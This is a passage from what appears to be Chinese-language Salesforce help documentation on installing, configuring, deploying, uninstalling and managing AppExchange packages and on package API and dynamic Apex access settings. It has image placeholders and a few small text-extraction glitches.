

"过去 24 小时已完成的部署"列表包括以下列。已完成的部署将在完成后 24 小时从列表中删除。

Ŧ



已安装软件包

# 已安装软件包

您可以[安装](#page-814-0)软件包到您的 Salesforce 组织中 然后单击设置 ➤ 查看已安装的软件包来[配置、](#page-816-0)[部署和](#page-819-0)[管理它](#page-823-0)们。

## <span id="page-814-0"></span>安装软件包

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



AppExchange 目录用户可以访问 AppExchange 以查看由其他 Salesforce 客户提交的应用程序 进行试用并安装这些应 用程序。所安装的应用程序在运行上与 Salesforce 组织中的其他自定义应用程序一样。

在安装软件包之前 使用 AppExchange 进行以下操作

- 进行试用 请参阅Force.com AppExchange 在线帮助中的进行试用
- 验证软件包安装要求 请参阅 Force.com AppExchange 在线帮助中的验证应用程序要求
- 判断软件包是否支持升级 请参阅[关于受管软件包](#page-715-0) 第 页 714

要从 AppExchange 安装软件包 从开始就遵循该过程。如果您已接收到安装链接 请单击该链接并跳[过此步骤](#page-814-1) 第 页 813。



备注**:** 在单击安装链接之前 请确定它指向正确的实例。如果您要安装到您的 Salesforce 生产组织 但软件包是 由沙盒组织上传的 那么请使用"www.salesforce.com"替换安装链接中的"test.salesforce.com"部分。类似地 在您使用从 Salesforce 生产组织上传的软件包安装到沙盒组织中时 请使用"test.salesforce.com"替换安装链 接中的"www.salesforce.com"部分。

- 1. 请单击设置 ▶ 查看已安装的软件包转至 AppExchange。
- **2.** 单击访问 **Force.com AppExchange**。
- <span id="page-814-1"></span>**3.** 浏览 Force.com AppExchange 网站以找到您希望安装的应用程序。
- **4.** 单击应用程序信息页上的立即下载。

如果列表中没有立即下载选项 则该应用程序可能是可以脱离Salesforce环境下载并使用的合作伙伴应用程序。联 系发布者了解更多信息。

**5.** 输入您的用户名和密码 阅读用户条款并选中我已阅读并接受...复选框 然后单击继续。

选择沙盒位置 以将该软件包安装到组织的沙盒 如果存在 中。只要创建新的沙盒副本 此软件包即会从沙盒组织 中删除。

- **6.** 如果软件包有密码保护 则输入您从软件包发布者收到的密码。
- **7.** 检查软件包项目以确保这是您要安装的软件包 然后单击继续。

如果要安装受管软件包的升级包 请检查该升级包将添加的新项目的列表。



备注**:** 某些软件包项目 如验证规则或记录类型 可能不会显示在"软件包项目"列表中 但包含在软件包中 并与其他项目一起安装。如果"软件包项目"列表中无项目 则软件包可能只包含在"软件包项目"列表 中未记录的微小更改。

- **8.** 检查授予软件包组件的 API 访问权限 确保它们可接受 如果可接受 则单击下一步。如果不可接受 则单击取消。 有关详细信息 请参阅关于软件包中的 API 和 [Dynamic Apex](#page-819-1) 访问权限 第 页 818。
- **9.** 安装不受管软件包时 您可以选择自动解决命名冲突。选中该选项时 Salesforce更改正在安装软件包中组件的名称。
- **10.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 选择安全性选项 然后单击下一步

仅管理员访问权限

除管理员简档以及具有"自定义应用程序"权限的简档外 不为任何用户简档授予自定义对象权限。该选项 还将此软件包新功能中包含的所有字段的字段级安全性设置为可见和可编辑。安装完成后 对于 Enterprise Edition、Unlimited Edition 或 Developer Edition 您可以根据需要为用户简档授予相应的用户权限。

为所有用户授予访问权限

授予对包含在新软件包中的自定义对象的完整访问权限。此外 还要将新软件包中包含的所有字段的字段级 安全性设置为可见和可编辑。

选择安全性设置

允许您为组织中现有的所有自定义和标准简档选择使用访问权限。您可以对每个简档进行设置 以使新软件 包及其所有组件具有完全访问权限或无访问权限。



备注**:** 您可能看不到该步骤 这取决于您的安装类型。例如 在 Group Edition 和 Professional Edition 中 或 如果软件包不包含自定义对象 则 Salesforce 会跳过该步骤和下一个步骤 为所有用户授予完全访问权限。

- **11.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 如果选择选择安全性设置 则在每个简档中选择 要授予用户的访问权限级别 然后单击下一步。标准选项为
	- 完全访问权限 授予对包含在新软件包中的自定义对象的完整访问权限。此外 还要将新软件包中包含的所有 字段的字段级安全性设置为可见和可编辑。
	- 无访问权限 除管理员简档以及具有"自定义应用程序"权限的简档外 不为任何用户简档授予自定义对象权 限。该选项还将此软件包新功能中包含的所有字段的字段级安全性设置为可见和可编辑。

如果发布者已将自定义简档设置包括进来 您可以看到其他选项。您可以在不影响简档中现有设置的情况下 将发 布者的自定义简档设置合并到您的简档中。在要应用其设置的简档旁的下拉列表中选择简档设置名称。该简档 中的当前设置保留为原样。

或者 单击某个访问权限级别旁的全部设置以将该设置应用于所有用户简档。



备注**:** 在开发人员组织中 一个组件可存在于多个软件包中 同时 Salesforce 解析为每个组件的单个合作伙 伴访问控件设置。例如 如果一个开发人员组织有两个软件包 一个受管和一个非受管软件包) 这两个软件 包都启用了合作伙伴访问控件 则将由受管软件包设置该组件的简档访问控件。如果一个组件只被封装在 一个启用了合作伙伴访问控件的非受管软件包中 则将强制执行那些合作伙伴访问控件。如果一个组件存 在于多个非受管软件包中 但不在受管软件包中 则无论是否在任何软件包中设置了合作伙伴访问控件 都 不会使用合作伙伴访问控件设置。

**12.** 单击安装以安装选择的软件包中的所有组件。要查看安装完成后每种类型组件的标准设置 请参阅[配置已安装软](#page-816-0) [件包](#page-816-0) 第 页 815。



备注: 安装期间 Salesforce 将检查和验证任何依赖性。安装人员的组织必须满足"显示依赖性"页 报表除 外 上列出的所有依赖性要求 否则安装将失败。例如 安装人员的组织必须启用分部才能安装引用分部的 软件包。有关软件包依赖性的详细信息 请参[阅理解依赖性](#page-702-0) 第 页 701。

在您安装包含 Apex 脚本的组件时 会为贵组织运行所有单元测试 包括新软件包中包含的单元测试。如果 单元测试依赖于初始安装为未启用的组件 如工作流规则 则此单元测试将失败。您可以选择在安装时不 考虑单元测试失败。

有关 Salesforce 阻止安装的原因 请参[阅为何安装失败](#page-1724-0) 第 页 1723。

**13.** 单击确定。

如果软件包包含自定义对象或工作流 则单击部署并在提示时确认 以将软件包中所有自定义对象的状态更改为 "已部署" 并启用全部工作流规则。对于升级版本 此操作适用于软件包中所有新的自定义对象和工作流规则或 软件包中以前未部署的现有自定义对象或工作流规则。

**14.** 接着 [配置和](#page-816-0)[部署您](#page-819-0)的软件包。

**15.** 如果您重新安装软件包并希望使用卸载后收到的导出文件重新导入软件包数据 请参[阅导入软件包数据](#page-826-0)第页825。

**16.** 如果您安装了受管软件包 单击管理许可证以将许可证分配给用户。请参[阅管理已安装软件包的许可证](#page-827-0)第页826。

相关链接

[卸载软件包](#page-821-0) [管理软件包安装](#page-823-0) [管理已安装软件包的许可证](#page-827-0) [升级软件包](#page-832-0) [配置已安装软件包](#page-816-0) [部署已安装软件包](#page-819-0) [关于软件包中的](#page-819-1) API 和动态 Apex 访问权限 设置 Apex [类安全性](#page-739-0)

<span id="page-816-0"></span>配置已安装软件包

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在向用户部署软件包之前 请对实施进行必要的更改。根据软件包的内容 您可能需要自定义以下项目

"关于"选项卡

如果发布者向"关于"选项卡添加了启动页以及为安装管理员提供的信息 请在部署软件包前去除启动页 这样 用户就不必执行此操作。

配置选项

软件包的发布者可能加入了指向外部网站的链接 该外部网站具有有关配置软件包的信息。如果是这样 当您单 击设置 ▶ 查看已安装的软件包时 Force.comAppExchange"下载"页会在软件包旁边显示配置选项。单击配置 以查看发布者建议的软件包配置。

自定义报表类型

如果自定义报表类型的报表类型名称与组织中所使用的某个相同 则建议您在安装软件包后更改报表类型名称以 避免混淆两种报表类型。

自定义字段和自定义链接

向新的自定义对象添加任何必要的自定义字段或链接。

自定义选项卡

如果自定义选项卡的选项卡样式与组织中所使用的某个相同 则建议您在安装软件包后更改选项卡样式。

仪表板运行用户

软件包中包括的任何仪表板的运行用户都被设置为安装软件包的用户。如有必要 请编辑仪表板的属性 并将运 行用户更改为具有要应用于仪表板的安全性设置的用户。

文件夹

当应用程序包含文档、电子邮件模板、报表或仪表板时 Salesforce 使用发布者的文件夹名在安装程序的组织中 创建新文件夹。请确保这些文件夹名在组织中是唯一的。

这些新文件夹对所有用户都可见。如果需要限制其可见性 请在部署之前配置文件夹设置。

主页页面布局

软件包中包含的自定义主页页面布局不会分配给任何用户。要使主页页面布局可用于您的用户 [请将其分配给](#page-464-0) [适当的简档](#page-464-0)。

列表视图

应用程序中包括的列表视图对所有用户都可见。如有必要 可更改这些列表视图的可见性。

页面布局

对于软件包中包括的任何自定义对象 系统为所有用户都分配默认页面布局。Enterprise Edition、Unlimited Edition 和 Developer Edition 组织的管理员可以在必要时为适当的用户配置页面布局。

如果软件包中的自定义对象与标准对象存在关系 请添加其作为相应页面布局上的相关列表。

如果软件包包括任何自定义链接 请将其添加到相应的页面布局。

如果贵组织启用了[高级货币管理](#page-72-0) 那么处于客户上并汇总业务机会值 或处于业务机会上并汇总自定义对象值的 货币累计汇总字段将无效。从任何页面布局删除这些字段。

#### 翻译工作台

对于开发人员纳入的任何语言 同时会安装已安装软件包组件的已翻译值。开发人员在设置中自定义的任何软 件包组件 如自定义字段或记录类型 都以开发人员的语言 定义这些组件时使用的语言 显示在安装人员的设置 页中。安装人员的组织中的用户会自动看到翻译的值 如果其个人语言包含在软件包中的话 。此外 只要翻译工 作台已启用 安装人员就可以启用其他语言。安装人员可在非受管软件包中添加或更改翻译的值。在受管软件 包中 只有软件包中未包含翻译的值时 安装人员可添加翻译的值。有关更改受管组件的值的信息 请参[阅可封装](#page-717-0) [组件](#page-717-0) 第 页 716。



备注**:** 如果已安[装受管软件包](#page-715-0)且开发人员启用了您在安装之后启用的升级中的其他语言 Salesforce 将阻 止您升级 直到删除冲突的翻译为止。

#### 工作流报警

如果工作流报警的收件人是用户 Salesforce 会使用安装软件包的用户替换该用户。必要时更改任何已安装的工 作流的收件人。

#### 工作流字段更新

如果字段更新设计用于将记录所有人字段更改为特定用户 Salesforce 会使用安装软件包的用户替换该用户。必 要时更改已安装的字段更新的字段值。

#### 工作流出站消息

Salesforce 会使用安装软件包的用户替换出站消息的发送方用户字段中的用户。必要时在安装之后更改此值。

#### 工作流规则

不论软件包中的工作流规则在开发人员的组织中是何状态 其都会安装为未启用状态。当[部署](#page-819-0)软件包时 Salesforce 会启用所有包含的工作流规则。按需要启用任何已安装的工作流规则。

安装的工作流规则不会具有开发人员已创建的任何基于时间的触发器。必要时设置基于时间的触发器。

工作流任务

Salesforce 会使用安装软件包的用户替换被分配人字段中的用户。必要时在安装之后更改此值。

进行实施所必需的任何其他自定义。

备注**:** 如果卸载自定义应用程序 则您在安装后添加到自定义应用程序的所有内容都将随之删除。



在部署应用程序中的所有自定义对象或选项卡之前 您的用户和工作流规则无法看到它们。有关部署从AppExchange 安装的软件包的说明 请参[阅部署已安装软件包](#page-819-0) 第 页 818。

相关链接

[安装软件包](#page-814-0) [部署已安装软件包](#page-819-0) [关于软件包中的](#page-819-1) API 和动态 Apex 访问权限

## <span id="page-819-0"></span>部署已安装软件包

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

部署应用程序 "自定义应用程序"权限

从 Force.com AppExchange 中安装软件包后 由于用户文件夹的设置 某些用户可以立即使用文件夹中存储的组件 例 如报表或仪表板 。但自定义对象始终隐藏且工作流规则未启用 直至部署之后才会显示出来。在对您的组织进行必 要的自定义后 可部署已安装的自定义对象和启用任一个工作流规则。有关在部署前对已安装的软件包和组件进行自 定义的提示 请参阅[配置已安装软件包](#page-816-0)第页815。组织内具有相应简档和页面布局设置的用户可以使用部署后的软件 包。

如果您拥有自定义应用程序权限 您可以部署已安装的软件包

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 选择要部署的软件包。
- **3.** 单击部署。
- **4.** 单击部署以确认或单击取消以返回软件包详细信息。

<span id="page-819-1"></span>相关链接 [安装软件包](#page-814-0) [配置已安装软件包](#page-816-0) [关于软件包中的](#page-819-1) API 和动态 Apex 访问权限

## 关于软件包中的 **API** 和动态 **Apex** 访问权限

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

软件包组件可以通过动态 Apex 和 API 访问组织中已安装的标准和自定义对象。对于供外部客户 也称为第三方开发 人员或合作伙伴 使用的 Force.com AppExchange 软件包 开发人员可能希望限制这类访问。通过限制访问 可以使软 件包更加安全 方便管理员进行安装。此外 安装这类软件包的管理员可能希望在安装后限制这类访问 即使软件包开 发人员并无此限制 以获得更高的安全性。

API 访问权限是一个软件包设置 可控制软件包中的 s-control 和其他软件包组件对标准及自定义对象的动态 Apex 和 API 访问权限。在软件包详细信息页中同时显示适用于开发人员和安装人员的设置。通过此设置

• AppExchange 软件包的开发人员可以在将软件包上载到 Force.com AppExchange 之前 [限制软件包的](#page-586-0) API 访问权 [限](#page-586-0)。一旦受限制 软件包组件接收限于软件包中的自定义对象的 Apex 和 API 会话。开发人员也可以启用对某些 标准对象以及其他软件包中此软件包所依赖的任何自定义对象的访问权限。

- 软件包的安装人员可以在将软件包安装到其组织时 [接受或拒绝软件包访问权限。](#page-587-0)
- 安装后 管理员可随时更改 Apex 和 API [对软件包的访问权限](#page-587-1)。安装人员也可以启用其他对象的访问权限 如在安 装人员的组织中创建的自定义对象或无关软件包安装的对象。

API 访问权限设置包含两个选项

- 默认设置是不受限制 它向软件包组件授予和用户相同的对标准对象的 API 访问权限 该用户在组件将请求发送到 API 时进行登录。Apex 脚本以系统模式运行。不受限访问权限使 Apex 脚本具有对所有标准对象和自定义对象 的读取访问权限。
- 另一个选项是受限 管理员可使用该选项选择软件包中组件可访问的标准对象。并且 受限软件包中的组件仅可访 问当前软件包中的自定义对象 如果用户简档提供有相应的访问权限 。

#### 软件包中的 **API** 和动态 **Apex** 访问权限的注意事项

默认情况下 动态Apex脚本只能访问用于打包脚本的组件。为了提供对软件包中未包括标准对象的访问权限 开发人 员必须设置 API 访问权限。

- 1. 转到设置 ▶ 创建 ▶ 软件包。
- **2.** 选择包含需要访问安装组织中标准对象的动态 Apex 脚本软件包。
- **3.** 在"软件包详细信息"相关列表中 单击启用限制或受限皆可。
- **4.** 设置动态 Apex 脚本可访问的标准对象的访问权限级别 读取、创建、编辑、删除 。
- **5.** 单击保存。

在软件包中的 API 访问权限设置中选择受限会影响

- 软件包中的 API 访问权限优先于在用户简档中授予的下列权限
	- 作者 Apex
	- 自定义应用程序
	- 编辑 HTML 模板
	- 编辑只读字段
	- 管理开单
	- 管理呼叫中心
	- 管理类别
	- 管理自定义报表类型
	- 管理仪表板
	- 管理信头
	- 管理软件包许可证
	- 管理公用文档
	- 管理公用列表视图
	- 管理公用报表
	- 管理公用模板
	- 管理用户
	- 转移记录
	- 使用小组重新分配向导
	- 查看设置和配置
	- 每星期导出数据
- 如果没有在对象的 API 访问权限设置中选择读取、创建、编辑和删除访问权限 用户将不能从软件包组件访问这 些对象 即使用户具有"修改全部数据"和"查看全部数据"权限也是如此。

• Salesforce 拒绝从 AppExchange 软件包对 Web 服务和 executeanonymous 请求的访问 该软件包具有受限访问权 限。有关 executeanonymous 和访问具有 Apex 的 Web 服务的详细信息 请参阅 *Force.com Apex* [代码开发人员指](http://www.salesforce.com/us/developer/docs/apexcode/index.htm) [南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

下列注意事项同样适用于软件包中的 API 访问权限

- 工作流规则和 Apex 触发器将启动 而无论软件包中的 API 访问权限如何。
- 如果组件位于组织内的多个软件包中 则该组件对组织中所有软件包的API访问权限不受限制 且与访问权限设置 无关。
- 如果在您为某个软件包选择受限的 访问权限后 Salesforce 引入了新的标准对象 那么默认情况下不授予对此新标 准对象的访问权限。必须修改受限的访问权限设置以包括新的标准对象。
- 在升级软件包时 将忽略对API 访问权限的更改 即使在开发人员指定这些更改时也是如此。这是为了确保安装升 级的管理员具有完全控制权限。安装人员在安装过程中应仔细检查每个升级中对软件包访问权限的更改 并记下 所有可接受的更改。然后 由于这些更改将被忽略 管理员应在安装升级后手动应用任何可接受的更改。
- S-control 由 Salesforce 提供 且在 Salesforce 中进行内联转换。由于这一紧密的集成关系 因此在已安装的软件包中 的 s-control 可以通过多种方式将其权限升级到用户的完整权限。为确保软件包安装组织的安全性 S-control 具有 以下限制
	- 对于用户开发的软件包 即非 AppExchange 安装的软件包 只可以将 s-control 添加到带默认不受限 API 访问权 限的软件包。一旦软件包包含 s-control 之后 即无法启用受限的 API 访问权限。
	- 对于已安装的软件包 即使包含 s-control 也可启用访问权限限制。不过 访问权限限制仅对 s-control 提供有限 的保护。Salesforce 建议用户先弄清 s-control 中的 JavaScript 然后再使用访问权限限制以实现 s-control 安全 性。
	- 如果已安装的软件包具有受限的API访问权限 则只有在升级后的版本不包含任何 s-control 时升级才会成功。 如果升级后的版本中包含 s-control 则必须将当前已安装的软件包更改为具有不受限制的 API 访问权限。

<span id="page-821-0"></span>相关链接

[安装软件包](#page-814-0) [配置已安装软件包](#page-816-0) [部署已安装软件包](#page-819-0)

# 卸载软件包

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

卸载软件包 "T The Local Term of The Local Term of The Term of The AppExchange 软件包"权限

您可以删除任何已安装的软件包 包括软件包中所有组件和数据。此外 您在安装自定义应用程序后为其添加的所有 自定义字段、链接或其他内容也将被删除。

删除软件包

1. 单击设置 ▶ 杳看已安装的软件包。

- **2.** 单击要删除的软件包旁边的卸载。
- 3. 选择是□我要卸载... 然后单击卸载。
- **4.** 卸载后 Salesforce 将自动创建一个包含软件包数据以及所有相关备注和附件的导出文件。卸载完成后 Salesforce 会向执行卸载的用户发送一封含有链接的电子邮件 此链接指向该导出文件。导出文件和相关备注和附件列在已 安装的软件包下面。我们建议您将此文件存储在其他位置。因为完成卸载后 它仅在有限的一段时间内可用。



软件包卸载注意事项

- 如果要卸载包含自定义对象的软件包 该自定义对象的所有相关组件也将被删除。这包括自定义字段、验证规则、 s-control、自定义按钮和链接以及工作流规则和批准过程。
- 只要软件包中有任何组件被不包含于卸载过程的组件所引用 便不能卸载该软件包。例如
	- 如果某个已安装的软件包包含其他组件所引用的标准对象的任何组件 Salesforce 将阻止您卸载该软件包。这 意味着 您可以安装包含自定义用户字段的软件包 并构建在该字段值为某个特定值时获得触发的工作流规则。 卸载该软件包将使您的工作流无法运行。
	- 如果您安装了两个无关的软件包 它们各包含一个自定义对象 其中一个自定义对象组件引用另一个自定义对 象的组件 Salesforce 将阻止您卸载该软件包。这意味着 您可以安装包含自定义用户字段的支出报表应用程序 并针对引用该自定义用户字段的另一个已安装的自定义对象创建验证规则。但是 卸载该支出报表应用程序将 使验证规则无法工作。
	- 如果已安装的文件夹包含安装完成后添加的组件 Salesforce 将阻止您卸载该软件包。
	- 如果已安装信头用于安装完成后添加的电子邮件模板 Salesforce 将阻止您卸载该软件包。
- 卸载导出文件包含软件包的自定义应用程序数据 但不包含某些组件 如文档和公式字段值 。

相关链接 [安装软件包](#page-814-0) [管理软件包安装](#page-823-0) [管理已安装软件包的许可证](#page-827-0) [升级软件包](#page-832-0) [导入软件包数据](#page-826-0)

# <span id="page-823-0"></span>管理软件包安装

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击设置 ➤ 查看已安装的软件包可查看从 Force.com AppExchange 安装的软件包的列表以及已卸载软件包的数据导 出文件。这些软件包可以是[受管的](#page-687-0)或不受管的。



备注**:** Salesforce只为受管软件包列出许可证信息。对于非受管的软件包 许可证相关的字段 如允许的许可证、 使用的许可证和到期日期 将显示值"不适用"。

#### 使用此列表 您可以

- 单击卸载以从 Salesforce 组织中删除软件包及其所有组件。请参[阅卸载软件包](#page-821-0) 第 页 820。
- 单击管理许可证以将可用的许可证分配给您组织中的用户。这仅适用于获得许可的受管软件包。有关详细信息 请参[阅管理已安装软件包的许可证](#page-827-0) 第 页 826。



备注**:** 如果您购买了站点许可证或受管的软件包不用获得使用许可 Salesforce 自动将许可证分配给您的所 有用户 管理许可证功能不可用。只要您的用户具有适当的简档和权限 就可以使用软件包。

- 单击配置 前提是发布者提供了一个包含有关配置软件包的信息的外部网站的链接 。
- 单击软件包名称以查看有关此软件包的详细信息。
- 查看软件包的发布者。
- 查看此软件包的许可证状态。可用的值包括
	- 试用
	- SFDC
	- 已启用
	- 暂停使用
	- 已过期
	- 免费

只有当软件包为获得许可的受管软件包时才会显示该字段。

- 跟踪可用许可证的数量 允许的许可证 和分配给用户的许可证的数量 已用许可证 。
- 查看此软件包计划到期的日期。
- 查看许可证的安装日期。



备注**:** 如果尚未安装获得许可的受管软件包 发布者、状态、允许的许可证、已用许可证和到期日期字段不会显 示。

卸载后 Salesforce将自动创建一个包含软件包数据以及所有相关备注和附件的导出文件。卸载完成后 Salesforce会向 执行卸载的用户发送一封含有链接的电子邮件 此链接指向该导出文件。导出文件和相关备注和附件列在已安装的软 件包下面。我们建议您将此文件存储在其他位置。因为完成卸载后 它仅在有限的一段时间内可用。使用此列表 您 可以

- 单击下载打开或存储导出文件。
- 单击删除以删除导出文件。

相关链接

[安装软件包](#page-814-0) [卸载软件包](#page-821-0) [管理已安装软件包的许可证](#page-827-0) [升级软件包](#page-832-0) [显示软件包详细信息](#page-824-0) [导入软件包数据](#page-826-0)

## <span id="page-824-0"></span>显示软件包详细信息





软件包详细信息页会显示您从 Force.com AppExchange 安装的软件包的基本详细信息。要访问软件包详细信息页 请 单击设置 ➤ 查看已安装的软件包 然后单击要查看的软件包名称。

通过此页 您可以

- 单击卸载以从 Salesforce 组织中删除软件包及其所有组件。请参[阅卸载软件包](#page-821-0) 第 页 820。
